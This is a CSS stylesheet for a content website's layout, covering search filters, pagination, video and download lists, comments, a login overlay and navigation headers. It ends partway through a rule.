.mc_breadnav li:not(:last-child)::after {
    content: ">";
    margin: 0 6px;
}

.mc_breadnav a {
    font-size: inherit;
    line-height: inherit;
    color: inherit;
}

/* 筛选 */
.mc_retrieval {
    background: #fff;
}

.mc_rtl_form {
    width: 100%;
    display: flex;
    align-items: center;
}

.mc_rtl_input {
    width: 100%;
    height: 42px;
    padding: 0 15px;
    font-size: 16px;
    color: #333;
    border: 1px solid #d9d9d9;
    border-radius: 2px;
}

.mc_rtl_submit {
    font-size: 16px;
    height: 42px;
    padding: 0 20px;
    min-width: 100px;
    border-radius: 2px;
}

.mc_rtl_input::-webkit-input-placeholder {
    /* WebKit browsers */
    font-size: 16px;
    color: #848484;
}

.mc_rtl_input:-moz-placeholder {
    /* Mozilla Firefox 4 to 18 */
    font-size: 16px;
    color: #848484;
}

.mc_rtl_input::-moz-placeholder {
    /* Mozilla Firefox 19+ */
    font-size: 16px;
    color: #848484;
}

.mc_rtl_input:-ms-input-placeholder {
    /* Internet Explorer 10+ */
    font-size: 16px;
    color: #848484;
}

.mc_rtl_select,
.mc_rtl_inputbox {
    margin-right: 20px;
}

.mc_rtl_submitbox {
    flex: none;
}

.mc_rtl_select .ys_select_bd {
    background: #fff;
    border-top: 0;
    padding: 13px 0;
    border: 1px solid #d9d9d9;
    border-top: 0;
    border-radius: 2px;
    max-height: 150px;
}

.mc_rtl_select .ys_select_li {
    padding: 3px 15px;
    font-size: 16px;
    line-height: 1.5;
    color: #848484;
    transition: all .4s;
}

.mc_rtl_select .ys_select_show {
    padding-right: 40px;
}

.mc_rtl_select {
    width: 180px;
    max-width: 100%;
}

.mc_rtl_inputbox {
    width: 220px;
    max-width: 100%;
}

.mc_rtl_select .ys_select_xtbbox {
    right: 15px;
}

.mc_rtl_select .ys_select_xtbbox .icon-arrdown {
    font-size: 16px;
    color: #848484;
}

/* 分页 */

.pc_goto input::-webkit-outer-spin-button,
.pc_goto input::-webkit-inner-spin-button {
    -webkit-appearance: none !important;
}

.pc_goto input[type="number"] {
    -moz-appearance: textfield;
}

.pc_goto {
    margin-left: 25px;
}

.pc_goto {
    font-size: 14px;
    display: flex;
    align-items: center;
}

.pc_goto_input {
    width: 42px;
    height: 28px;
    border: 1px solid #e1e1e1;
    border-radius: 2px;
    text-align: center;
    padding: 0 6px;
    margin: 0 5px;
}


.pc_fenye li {
    width: 30px;
    height: 28px;
    line-height: 26px;
    background: #f5f5f5;
    color: #666666;
    border-radius: 0;
    margin: 0 5px;
}

.ys_pcfy {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    align-items: center;
}

.pc_fenye {
    position: static;
    transform: none;
}

.mc_b2t_txt1>div {
    font-size: inherit;
    line-height: 1.2;
    font-weight: bold;
    color: #848484;
}

.mc_b2t_txt1 {
    margin-bottom: 12px;
}

.mc_b2t_date span {
    color: #e53c3c;
}

.mc_b2_top {
    padding: 30px 0;
    margin-bottom: 30px;
}

.mc_b2t_container {
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.mc_b2t_btn {
    font-size: 16px;
    line-height: 2.5em;
    min-width: 7.5em;
    text-align: center;
    border-radius: 5px;
    margin-left: 15px;
}

.mc_b2_bot {
    padding: 30px 0 85px;
}

.mc_b2b_page {
    color: #666666;
}

.mc_b2b_page:not(:last-child) {
    margin-bottom: 10px;
}

.mc_b2b_page span {
    color: #333333;
    transition: inherit;
}

.mc_b2b_pagebox {
    padding-top: 20px;
    border-top: 1px solid #e5e5e5;
}

.mc_b2b_txt2 {
    position: relative;
    z-index: 1;
    padding: 30px 0 120px;
    min-height: 700px;
}

.mc_b2b_txt2 section,
.mc_b2b_txt2 span {
    line-height: 1.875;
}

.mc_b2b_txt2 .mc_b2b_login {
    padding: 30px 0 120px;
}

.mc_b2b_title {
    color: #464646;
    margin-bottom: 18px;
}

.mc_b2b_message {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
}

.mc_b2b_message>div {
    font-size: inherit;
    line-height: inherit;
    color: #666666;
}

.mc_b2b_message>div:not(:last-child)::after {
    content: "";
    display: inline-block;
    vertical-align: middle;
    width: 1px;
    height: 1em;
    background: #666;
    margin: 0 15px;
}

.mc_b2b_view .iconfont {
    font-size: 16px;
}

.mc_b2b_hd {
    margin-bottom: 35px;
}

.mc_b2b_txt1.mc_txt1632 {
    font-size: 10px;
}

.mc_b2b_txt1 {
    padding: 2.5em 6em;
    background: #f4f7ff;
}

.mc_b2bt1_fenhao img {
    width: 20px;
}

.mc_b2bt1_left {
    margin-bottom: 6px;
}

.mc_b2bt1_left img {
    transform: translateX(-110%);
}

.mc_b2bt1_right {
    text-align: right;
    margin-top: 6px;
}

.mc_b2bt1_right img {
    transform: translateX(110%);
}

.mc_b2b_login {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    text-align: center;
    padding: inherit;
    background: #fff;
    z-index: 10;
}

.mc_b2b_login::before {
    content: "";
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    z-index: -1;
    height: 70vh;
    min-height: 300px;
    background-image: linear-gradient(0deg, rgba(255, 255, 255, 1) 50%, rgba(255, 255, 255, 0));
}

.mc_b2blogin_tip {
    color: #666666;
    font-weight: normal;
    margin-bottom: 25px;
}

.mc_b2blogin_btn {
    font-size: 16px;
    font-weight: bold;
    line-height: 2.875;
    padding: 0 1em;
    min-width: 11.25em;
    text-align: center;
    border-radius: 5px !important;

}

.mc_innav {
    display: flex;
}

.mc_innav>li {
    flex: none;
}

.mc_innav>li>a {
    font-size: 18px;
    line-height: 1.5;
    color: #666666;
    font-weight: bold;
    padding: 5px 0;
    position: relative;
    z-index: 1;
}

.mc_innav>li:not(:last-child) {
    margin-right: 30px;
}

.mc_innav>li>a::before {
    content: "";
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    height: 2px;
    transform-origin: center;
    transform: scaleX(0);
    transition: transform .4s;
}

.mc_innav>li.on>a::before {
    transform: scaleX(1);
}

.mc_section_d1 {
    margin-top: 30px;
}

.mc_section_e1 {
    margin-top: 30px;
    padding-bottom: 6em;
}

.mc_d1video_list.mc_a1cont_list3 {
    margin: 0 -10px;
}


.mc_d1video_list.mc_a1cont_list3 .mc_d1video_li {
    width: 50%;
    padding: 0 10px;
    margin-bottom: 28px;
}

.mc_d1video_list.mc_a1cont_list3 .mc_a1cont_adv {
    margin-bottom: 30px;
}

.mc_d1video_list .mc_a1cont_imgbox::before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    z-index: 4;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, .4);
}


.mc_d1video_playbtn {
    font-size: 46px;
    z-index: 10;
    color: #fff;
}

.mc_d1video_list {
    padding-bottom: 6em;
}

.mc_d1video_list .mc_a1cont_top {
    margin-left: 0;
}

.mc_d2_videobox {
    position: relative;
    z-index: 1;
    text-align: center;
}

.mc_d2_videobox:not(.playing) {
    cursor: pointer;
}

.mc_d2_videobox video {
    width: 100%;
}

.mc_d2video_playbtn {
    font-size: 60px;
    z-index: 10;
    color: #fff;
    transition: all .4s;
    pointer-events: none;
}

.mc_d2_videobox::before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, .4);
    transition: all .4s;
}

.mc_d2_videobox.playing .mc_d2video_playbtn {
    pointer-events: none;
    opacity: 0;
}

.mc_d2_videobox.playing::before {
    pointer-events: none;
    opacity: 0;
}

.mc_d2b_hd {
    padding: 30px 0;
}

.mc_d2b_box {
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.mc_b2bpdf_btn {
    font-size: 14px;
    display: flex;
    align-items: center;
    cursor: pointer !important;
    border: 0 !important;
    padding: 12px 14px;
}

.mc_b2bpdf_btn .iconfont {
    font-size: 1.25em;
    margin-left: .6em;
}

.mc_d2_top {
    margin-bottom: 20px;
}

.mc_d2_bot {
    padding: 40px 0 70px;
}

.mc_d2b_title {
    position: relative;
    z-index: 1;
    padding-left: 1em;
    margin-bottom: 25px;
}

.mc_d2b_title::before {
    content: "";
    position: absolute;
    left: 0;
    top: .28em;
    width: 3px;
    height: 1em;
}

.mc_d2b1_content {
    display: flex;
}

.mc_d2b1_imgbox {
    width: 260px;
}

.mc_d2b1_txtbox {
    width: calc(100% - 260px);
    padding-left: 45px;
}

.mc_d2b1_name {
    position: relative;
    z-index: 1;
    padding: .3em 0 .75em;
    margin-bottom: 1em;
}

.mc_d2b1_name::before {
    content: "";
    position: absolute;
    left: 0;
    bottom: 0;
    width: 4.4em;
    height: 1px;
    background: #333;
}

.mc_d2b1exp_content p {
    color: #333;
}

.mc_d2b1_txt1 {
    margin-bottom: 20px;
}

.mc_d2b1_exp {
    margin-bottom: 5px;
}

.mc_d2b_box1 {
    margin-bottom: 35px;
}

.mc_d2b2_content.mc_b2b_txt2 {
    padding-top: 0;
    padding-bottom: 70px;
}

.mc_d2b2_content.mc_b2b_txt2 .mc_b2b_login {
    padding: 0 0 70px;
}


.mc_e1download_list.mc_a1cont_list3 {
    margin: 0 -10px;
}

.mc_e1dl_li {
    width: 50%;
    padding: 0 10px;
    margin-bottom: 25px;
}

.mc_e1dl_li .mc_a1cont_top {
    margin-left: 0;
}

.mc_e1dl_img {
    max-height: calc(100% - 40px) !important;
    box-shadow: 0px 0px 17px 0px rgba(0, 0, 0, 0.1);
}

.mc_b1act_tag {
    position: absolute;
    left: 0;
    top: 0;
    z-index: 5;
    font-size: 14px;
    line-height: 2;
    padding: 0 1em;
    color: #fff;
    overflow: hidden;
    border-radius: 0 0 5px 0;
}

.mc_b1act_tag::before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    z-index: -1;
    width: 100%;
    height: 100%;
    opacity: .9;
}

.mc_b1act_tag.end {
    color: #d3d3d3;
}

.mc_b1act_tag.end::before {
    background-color: #343434;
}


.ys_main_full .mc_d1video_list.mc_a1cont_list3 .mc_d1video_li {
    width: 33.333333%;
}

.ys_phfy {
    font-size: 14px;
}

.mc_b2b_page a {
    display: flex;
}

.mc_b2b_page a span {
    line-height: inherit;
    flex: none;
}

.pc_fenye li {
    height: auto;
    line-height: 1;
}

.mc_a1cont_txt {
    line-height: 24px;
    max-height: 48px;
    overflow: hidden;
}

.mc_dl_btn {
    color: #fff !important;
}

.mc_dl_tqm {
    margin-bottom: 15px;
}

.layui-layer-setwin .layui-layer-close2 {
    background-position: -149px -31px !important;
}

.mc_phhdbot_container {
    display: none;
}

.mc_phhd_subnav2 .mc_pchd_subnav {
    flex-wrap: wrap;
}

.mc_phhd_subnav1 .mc_pchd_subnav {
    overflow: auto;
}

.mc_phhd_subnav_title {
    color: #fff;
    margin-bottom: 5px;
}

.mc_phhd_subnav2 .mc_pchd_subnav>li>a {
    line-height: 1.5;
    padding: 5px 0;
}

.mc_phhd_subnav2 {
    padding: 8px 0;
}

.mc_phhd_subnav1 {
    width: calc(100% - 40px);
}

.mc_phhd_subnav2 {
    width: calc(100% - 5px);
}

.mc_phhd_subnav2 {
    display: none;
}

.mc_phhd_changebtn {
    position: absolute;
    right: 20px;
    top: 15px;
    z-index: 10;
    font-size: 18px;
    color: #fff;
    cursor: pointer;
    transition: all .36s;
}

.mc_phhd_changebtn.act {
    transform: rotate(180deg);
}

/* .mc_phhd_subnav2::before{
    content: "";
    position: fixed;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    z-index: -1;
    background: rgba(0, 0, 0, .3);
} */

.mc_innav {
    overflow: auto;
}

.mc_btn_border {
    border-width: 1px !important;
    border-style: solid !important;
}

.ys_phfy .pager li:first-child {
    float: left;
}

.ys_phfy .pager li:last-child {
    float: right;
}

.pagination>li.active>a,
.pagination>li.active>span {
    border-color: transparent !important;
}

.pager {
    margin-bottom: 0 !important;
}

.mc_retrieval {
    padding-top: 10px;
}

.mc_search_result {
    padding: 0 15px 15px;
    border-bottom: 1px solid #f5f5f5;
}

.mc_search_empty {
    font-size: 14px;
    color: #999;
    width: 80%;
    margin: 80px auto 0;
    display: flex;
    align-items: center;
    justify-content: center;
    white-space: nowrap;
}

.mc_search_empty::after,
.mc_search_empty::before {
    content: "";
    width: calc(50% - 15px);
    height: 1px;
    background: #f5f5f5;
}

.mc_search_empty::before {
    margin-right: 10px;
}

.mc_search_empty::after {
    margin-left: 10px;
}

.pagination {
    padding-left: 0 !important;
}

.mc_d1video_list .mc_a1cont_imgbox::before {
    pointer-events: none;
}


.ys_main_detail .ys_main_bg:not(:last-child) {
    margin-bottom: 30px;
}

.ys_main_detail {
    padding: 0 !important;
    background: transparent !important;
    box-shadow: none !important;
}


.ys_main_comment,
.ys_main_like {
    padding: 30px 0 20px;
}

.ys_main_comment {
    padding-bottom: 6em;
}

.mc_detail_title {
    font-weight: bold;
    margin-bottom: 20px;
}

.ys_main_comment .mc_detail_title {
    border-bottom: 1px solid #eee;
    padding-bottom: 10px;
}

/* #comment-container #commentlist dl:first-child{
    border-top: 1px solid #eee;
    padding-top: 15px;
} */

#commentlist a[href="javascript:;"] {
    cursor: default;
}

#comment-container #commentlist dl {
    position: relative;
    border-bottom: 1px solid #eee;
    clear: both;
    padding: 10px 0;
    margin-bottom: 5px;
}

#comment-container #commentlist dl dt {
    float: left;
    margin-right: 10px;
    width: 44px;
    height: 44px;
    display: block;
    position: absolute;
}

#comment-container #commentlist dl dt img {
    width: 40px;
    height: 40px;
    border-radius: 50%;
}

#comment-container #commentlist dl dd {
    padding-left: 55px;
    float: left;
    width: 100%;
}

#comment-container #commentlist dl dd cite a {
    font-size: 14px;
    color: #007bff;
}

#comment-container #commentlist dl dd small {
    color: #999;
    margin: 0 0 0 3px;
    height: 20px;
    line-height: 20px;
    font-size: 10px;
}

#comment-container #commentlist dl dd small a {
    display: none;
    cursor: pointer;
}

#comment-container #commentlist dl dd dl {
    margin: 0px;
    border-top: 1px solid #eee;
    border-bottom: none;
    padding-top: 15px;
    padding-bottom: 0;
}

#comment-container #commentlist dl dd dl dd {
    width: 550px;
}

#comment-container #commentlist dl dd p {
    margin-top: 5px;
    margin-bottom: 10px;
    line-height: 24px;
    font-size: 14px;
    color: #666;
}

#comment-container #commentlist dl dd p em {
    font-style: normal;
    display: inline-block;
    padding: 0 5px;
    height: 22px;
    line-height: 22px;
    font-weight: 400;
    font-size: 13px;
    text-align: center;
    color: #007bff;
    background: #e5f2ff;
    border-radius: 2px;
}

#comment-container #commentlist cite {
    font-style: normal;
}

#comment-container .mc_comment_title {
    position: relative;
    font-size: 16px;
    padding: 15px 0;
    background: #fff;
}

#comment-container .mc_comment_title a {
    cursor: pointer;
    display: none;
}

#comment-container #postcomment .form-group {
    margin-bottom: 10px;
}

#comment-container #postcomment label {
    font-weight: normal;
}

#comment-container #postcomment a small {
    display: inline !important;
}

#comment-container #postcomment textarea.form-control {
    border-radius: 2px;
    box-shadow: none;
    border-color: #f5f5f5;
    background: #f5f5f5;
}

#comment-container #commentlist dl dd small a {
    opacity: 0;
    color: #333;
    display: inline;
    transition: all .4s;
}

#commentlist>dl:hover .reply {
    opacity: 1 !important;
}

.mc_detail_title small {
    font-size: 12px;
    margin-left: 5px;
}

#postcomment .form-group .btn {
    margin-right: 5px;
    transition: all .36s;
}

.checkbox input.mc_user_checkbox {
    display: inline-block;
    vertical-align: middle;
    width: 14px;
    height: 14px;
    position: relative;
    border-style: solid;
    border-width: 1px;
    margin: 0 2px 0 0 !important;
    border-radius: 2px;
}

.checkbox input.mc_user_checkbox+span {
    display: inline-block;
    vertical-align: middle;
}

.checkbox input.mc_user_checkbox::before {
    content: "";
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    width: 5px;
    height: 5px;
    border-radius: 1px;
    opacity: 0;
}

.checkbox input.mc_user_checkbox:checked::before {
    opacity: 1;
}

#comment-container #postcomment label {
    padding-left: 0;
    font-size: 14px;
    color: #999;
}

.mc_breadnav a[href="javascript:;"] {
    pointer-events: none;
}

.loadmore-tips {
    margin-top: 40px !important;
    margin-bottom: 20px !important;
}

.entry-meta ul {
    overflow: hidden;
    margin: 0 0 10px 0;
    padding: 0 0 10px 0;
}

.entry-meta ul li {
    font-size: 14px;
    line-height: 1.75;
    padding: 3px 0;
    color: #666;
    word-break: break-word;
}

.entry-meta ul li>span {
    line-height: inherit;
}

.article-donate {
    text-align: center;
}

.entry-meta ul li:nth-child(2) a {
    margin-right: 14px;
    margin-top: 3px;
    margin-bottom: 3px;
    padding: 0 10px;
    word-break: break-word;
}

.entry-meta ul li {
    display: flex;
}

.entry-meta-dt {
    flex: none;
    line-height: inherit;
    color: #333;
}

.mc_share {
    position: relative;
    z-index: 1;
    overflow: visible;
}

.mc_share .mc_share_modal {
    position: absolute;
    left: 50%;
    z-index: 20;
    bottom: 100%;
    padding-bottom: 15px;
    transform: translateX(-50%);
    margin: 0;
    opacity: 0;
    pointer-events: none;
    transition: all .36s;
}

.article-donate .btn-lg {
    font-size: 14px;
    line-height: 42px;
    min-width: 100px;
    padding-top: 0;
    padding-bottom: 0;
    margin: 0 3px;
    border-radius: 3px;
}

.article-donate .mc_btn_border::before {
    transform: scaleX(1);
    opacity: 0;
    transition: all .4s;
}

.article-donate .mc_btn_border:hover:before {
    opacity: 1;
}

.social-share {
    padding: 12px;
    border: 1px solid rgb(236, 236, 236);
    background-color: rgb(255, 255, 255);
    box-shadow: 0px 1px 12px 0px rgba(65, 65, 65, 0.1);
    border-radius: 5px;
}

.entry-meta {
    margin-top: 40px;
}


/* .mc_a1cont_tagbox.mc_txt1424{
    white-space: nowrap;
    text-overflow: ellipsis;
} */

/* .mc_a1cont_tagbox.mc_txt1424 span{
    display: inline-block;
} */

.mc_a1cont_tagbox.mc_txt1424 span>a {
    display: inline;
}

.ys_page_title {
    display: none;
}

.mc_pchd_subnav_hot {
    padding: 0 5px;
    line-height: 20px;
    border-radius: 3px;
    top: -0.6em;
}


.mc_e1download_list .mc_a1cont_adv,
.mc_d1video_list.mc_a1cont_list3 .mc_a1cont_adv {
    width: 100% !important;
}

.mc_e1download_list .mc_a1cont_adv .ys_cont25,
.mc_d1video_list.mc_a1cont_list3 .mc_a1cont_adv .ys_cont25 {
    padding: 0;
}

.mc_e1download_list .mc_a1cont_adv .mc_a1cont_lisbox img,
.mc_d1video_list.mc_a1cont_list3 .mc_a1cont_adv .mc_a1cont_lisbox img {
    position: static;
    transform: none;
    width: 100%;
}

.mc_e1download_list .mc_a1cont_adv .mc_a1cont_lisbox,
.mc_d1video_list.mc_a1cont_list3 .mc_a1cont_adv .mc_a1cont_lisbox {
    height: auto !important;
}




.mc_pchd_subnav li.yxnav_active1>a::before {
    transform: scale(1);
}

.mc_a1cont_titlebox .iconfont {
    position: relative;
    z-index: 1;
}

.mc_a1cont_titlebox .iconfont::after {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    z-index: -1;
    width: 100%;
    height: 100%;
    border-radius: inherit;
}

/* 20220311 start */
.mc_temp_titlebox {
    padding: 32px 0 0;
    background: #fff;
    position: relative;
    z-index: 10;
    /* border-bottom: 1px solid #ecf0fa; */
    /* box-shadow: 0px 4px 25px 0px rgba(0, 0, 0, 0.04);6*/
}

.mc_titletemp_titlebox {
    display: flex;
    align-items: center;
}

.mc_titletemp_icon {
    width: 30px;
    margin-right: 5px;
}

.mc_titletemp_txt {
    color: #666;
    padding-right: 1.5em;
}

.mc_titletemp_more {
    color: #666;
}

.mc_titletemp_flexbox {
    display: flex;
    justify-content: space-between;
}

.mc_titletemp_r {
    flex: none;
    margin-left: auto;
}

.mc_title_style2 .ys_cont40 {
    display: flex;
    align-items: flex-start;
}

.mc_titletemp_titlebox {
    flex: none;
}

.mc_title_style2 .mc_titletemp_flexbox {
    flex: auto;
    align-self: flex-end;
    padding-left: 1em;
}

.mc_title_style3 .mc_titletemp_title {
    display: flex;
    align-items: center;
    justify-content: center;
    margin-bottom: 10px;
}

.mc_title_style3 .mc_titletemp_title span {
    padding: 0 .5em;
}

.mc_title_style3 .mc_titletemp_txt {
    padding-right: 0;
    margin-bottom: 0;
}

.ys_tits2_svg {
    width: .8em;
}

.ys_tits2_svg_l .st0 {
    opacity: 1;
}

.ys_tits2_svg_l .st1 {
    opacity: 0.7;
}

.ys_tits2_svg_l .st2 {
    opacity: 0.4;

}

.ys_tits2_svg_r .st0 {
    opacity: 0.4;
}

.ys_tits2_svg_r .st1 {
    opacity: 1;
}

.ys_tits2_svg_r .st2 {
    opacity: 0.7;
}

.mc_title_style3 {
    text-align: center;
}

.mc_temp_download {
    display: flex;
    /* align-items: flex-start; */
    font-size: 10px;
    margin: 5px 0;
}

.mc_dltemp_imgbox {
    width: 270px;
    align-self: flex-start;
    max-width: 40%;
}

.mc_dltemp_imgbox img {
    width: 100%;
    /* box-shadow: 2.5px 4.33px 15px 0px rgba(0, 0, 0, 0.1); */
}

.mc_dltemp_txtbox {
    width: calc(100% - 270px);
    min-width: 60%;
    padding-left: 35px;
    display: flex;
    flex-direction: column;
}

.mc_dltemp_txt {
    margin-bottom: auto;
}

.mc_dltemp_title {
    color: #333;
    line-height: 1.7;
}

.mc_dltemp_txtbox.noimg {
    width: 100%;
    padding: 0;
}

.mc_dltemp_author {
    color: #848484;
    margin-top: 24px;
}

.mc_dltemp_txt {
    margin-top: 24px;
}

.mc_dltemp_author span {
    color: #333333;
}

.mc_dltemp_txt {
    color: #666666;
}

.mc_dltemp_btnbox {
    margin-top: 30px;
}

.mc_dltemp_btn {
    font-size: 14px;
    border: 0 !important;
    border-radius: 5px;
    min-width: 130px;
    line-height: 38px;
    padding: 0 1em;
    text-align: center;
    vertical-align: middle;
    margin-right: 20px;
}

.mc_dltemp_btn.mc_btn_lightblue {
    background: #e9e9e9;
    color: #333;
}

.mc_dltemp_btn .iconfont {
    font-size: 1.2em;
    vertical-align: middle;
}

/* 20220311 end */
.yxedr_active a {
    color: #007bff;
    text-decoration: underline;
}

.mc_b2b_login a {
    text-decoration: none;
}

.ys_modal_qrcode .ys_modal_content {
    width: 340px;
    padding: 80px 40px;
}

.ys_modal_qrcode .ys_modal_content {
    border-radius: 5px;
}

.ys_modal_qrcode .icon-close {
    font-weight: 300;
    color: #999;
}

.ys_modal_qrcode .ys_modal_title {
    font-size: 20px;
    font-weight: bold;
    color: #333;
    line-height: 1.5;
    text-align: center;
}

.ys_modal_qrcode .ys_qrm_title {
    margin-bottom: 25px;
}

.ys_modal_qrcode .ys_qrm_qrimg {
    width: 200px;
    margin: 0 auto;
    text-align: center;

}

.mc1_cont_morebtn.mc_btn_lightblue {
    display: inline-block;
    background: #eaedf1;
}


/*鼠标效果*/
@media screen and (min-width: 1200px) {

    /* 20220215 start */
    .mc_pchd_subnav>li>a:hover::before {
        transform: scale(1);
    }

    /* 20220215 end */

    .mc_share:hover .mc_share_modal {
        opacity: 1;
        pointer-events: all;
    }

    .mc_innav>li>a:hover::before {
        transform: scaleX(1);
    }

    .mc_mainban_li:hover .mc_mainban_txtbox {
        background: rgba(0, 0, 0, .8);

    }

    .mc_btn_white:hover,
    .mc_btn_border:hover {
        color: #fff;
    }

    .mc_btn_white:hover::before,
    .mc_btn_opacity:hover::before,
    .mc_btn_border:hover::before {
        transform-origin: 0 0;
        transform: scaleX(1);
    }

    .mc_pchd_subnav>li>a:hover {
        color: #fff;
    }

    .mc_friendship_dd p a:hover,
    .mc_ft_nav a:hover {
        color: #fff;
    }

    /* .pc_fenye li:hover {
        background: #fff !important;
    } */

    .pc_fenye li:hover a {
        color: #fff;
    }

    /* .pagination>.active>span:hover,
    .pagination>.active>a:hover,
    .pc_fenye li:hover a {
        background: #0069ff;
    } */

    /* .pagination>.active>a,
    .pagination>.active>a:focus,
    .pagination>.active>span,
    .pagination>.active>span:focus {
        background: #0069ff;
    } */
}

/* 20211231 */
.mc_d2_iframebox {
    text-align: center;
}

.mc_d2_iframebox iframe {
    width: 100%;
    min-height: 480px;
    max-height: 30vh;
}

.mc_a1cont_title {
    line-height: 1.75;
}

.mc_d2_iframebox:not(.unlogin) .mc_d2video_playbtn {
    display: none;
}

.mc_d2_iframebox:not(.unlogin)::before {
    display: none;
}

.mc_b2b_pdfbox {
    display: flex;
}

.mc_b2b_pdf {
    margin-left: 20px;
}

.mc_hd_user {
    position: relative;
    z-index: 1;
    margin-left: 4em;
}

.mc_hduser_name {
    display: flex;
    align-items: center;
    cursor: pointer;
}

.mc_hduser_name>* {
    line-height: 62px;
    font-size: 16px;
    color: #333;
}

.ys_phnav_menubox {
    display: none;
    line-height: 56px;
}

.mc_hduser_name>span {
    max-width: 6em;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    margin-right: 5px;
}

.mc_hduser_name .iconfont {
    transition: all .4s;
}

.mc_hduser_name.on .iconfont {
    transform: rotate(180deg);
}

.mc_hduser_xl {
    position: absolute;
    left: 50%;
    top: calc(100% + 1px);
    z-index: 20;
    transform: translateX(-50%);
    background: #fff;
    padding: 12px 20px;
    box-shadow: 0 5px 10px rgba(0, 0, 0, .1);
}

.mc_hduser_li {
    font-size: 14px;
    line-height: 1.5;
    padding: 5px 0;
    white-space: nowrap;
}

.mc_hduser_xl {
    display: none;
}

.mc_e2_bd .pager li>a,
.mc_e2_bd .pager li>span {
    border-radius: 0 !important;
}

.mc_e2_bd .pagination>.active>a,
.mc_e2_bd .pagination>.active>a:focus,
.mc_e2_bd .pagination>.active>a:hover,
.mc_e2_bd .pagination>.active>span,
.mc_e2_bd .pagination>.active>span:focus,
.mc_e2_bd .pagination>.active>span:hover {
    background: #bdbdbd;
    border-color: #bdbdbd;
}

.mc_e2_bd .pagination>li>a:focus,
.mc_e2_bd .pagination>li>a:hover,
.mc_e2_bd .pagination>li>span:focus,
.mc_e2_bd .pagination>li>span:hover {
    color: #333;
    transition: all .36s;
}

.mc_e2_bd .pagination>li>a,
.mc_e2_bd .pagination>li>span {
    color: #464646;
}

.pc_goto_btn {
    height: 28px;
    padding: 0 10px;
    border-radius: 2px;
    margin-left: 10px;
    transition: all .36s;
}


.ys_phfy .pager li span,
.ys_phfy .pager li a {
    border: 0;
    font-size: 14px;
    padding-left: 0;
    padding-right: 0;
}

.mc_section_e1+.mc_pagebox .ys_phfy .pager,
.mc_section_d1+.mc_pagebox .ys_phfy .pager {
    margin-top: 0;
}

/* 20220218 */
.ys_page_c1 .mc_a1cont_titlebox .iconfont::after {
    opacity: .9;
}

.ys_page_e1 .mc_a1cont_titlebox .iconfont::after {
    opacity: .95;
}

.ys_page_d1 .mc_a1cont_titlebox .iconfont::after {
    opacity: .8;
}

.ys_page_f1 .mc_a1cont_titlebox .iconfont::after {
    opacity: .75;
}

.mc_hduser_name>img {
    width: 36px;
    height: 36px;
    object-fit: cover;
    border-radius: 50%;
    margin-right: 8px;
}

.mc_a1cont_mes {
    display: block;
}

.mc_a1cont_mes>* {
    display: inline;
}

.mc_a1cont_tagbox.mc_txt1424 {
    height: auto;
}

.mc_a1cont_tagbox .iconfont,
.mc_a1cont_tagbox span {
    display: inline;
}

.mc_dltemp_btn {
    cursor: pointer !important;
}


/* 20220330 */
.ys_hd_pc_style1.ys_hd_pc {
    height: 75px;
}

.ys_hd_pc_style1 .mc_pchd_top {
    border-bottom: 0;
    box-shadow: 0px 0px 39.06px 2.94px rgba(177, 177, 177, 0.3);
}

.ys_hd_pc_style1 .mc_pchd_nav>li>a,
.ys_hd_pc_style1 .mc_pchd_r>div,
.ys_hd_pc_style1 .mc_pchd_l>div {
    line-height: 75px;
}

.ys_hd_pc_style1 .mc_pchd_nav>li {
    padding: 0 1em;
}

.ys_hd_pc_style1 .mc_pchd_nav {
    margin-left: 0;
    margin-right: 0.5em;
}

.ys_hd_pc_style1 .mc_pchd_btn {
    font-size: 14px;
    border-radius: 20px;
    min-width: 120px;
    padding: 11px 20px;
    text-align: center;
}

.ys_hd_pc_style1 .mc_hd_user {
    margin-left: 1.6em;
}

.ys_phnav_logo {
    flex: auto;
}

.ys_phnav_r {
    flex: none;
    display: flex;
    align-items: center;
}

.mc_search_xl {
    position: absolute;
    left: 0;
    top: 100%;
    width: 100%;
    padding: 30px 20px 40px;
    text-align: center;
    background: #fff;
    border-top: 1px solid #eee;
    box-shadow: 0 6px 10px rgba(0, 0, 0, .01);
}

.mc_search_form {
    width: 560px;
    display: flex;
    align-items: center;
    margin: 0 auto;
    max-width: 100%;
}

.mc_search_form input {
    height: 36px;
    border-bottom: 1px solid #eee;
    flex: auto;
}

.mc_search_form button {
    flex: none;
    font-size: 20px;
    line-height: 36px;
    margin-left: 20px;
}

.mc_search_form button .iconfont {
    font-size: inherit;
}

.mc_search_xl {
    display: none;
}

.ys_hd_pc_style1 .mc_pchd_nav>li>a {
    font-size: 14px;
    color: #333;
}

.mc_nav_li {
    position: relative;
}

.mc_subnav_box {
    display: none;
    position: absolute;
    left: 50%;
    top: 100%;
    transform: translateX(-50%);
    padding-top: 5px;
}

.mc_subnav {
    background: #fff;
    box-shadow: 0px 0px 6.8px 1.2px rgba(169, 169, 169, 0.21);
    border-radius: 5px;
    padding: 10px 0;
    min-width: 135px;
}

.mc_nav_li>a .iconfont {
    margin-left: 3px;
}

.mc_subnav_li>a {
    display: block;
    font-size: 14px;
    line-height: 1.5;
    padding: 0.5em 20px;
    white-space: nowrap;
}

.ys_ph_navbar3 .ys_phnav_header {
    background: #fff;
}

.ys_ph_navbar3 .ys_phnav_menubox {
    display: block;
}

.ys_phnav_logo {
    max-width: 240px;
    margin-right: 10px;
}

.ys_ph_navbar3 .ys_phnav_icon::before {
    content: "\ed22";
}

.ys_ph_navbar3 .ys_phmenu_scroll {
    height: auto;
    flex: auto;
}

.mc_hduser_li a {
    line-height: 1.5 !important;
}

.ys_ph_navbar3 .ys_phnav_menuflex {
    display: flex;
    flex-direction: column;
    height: 100%;
}

.ys_ph_navbar3 .ys_phmenu_top {
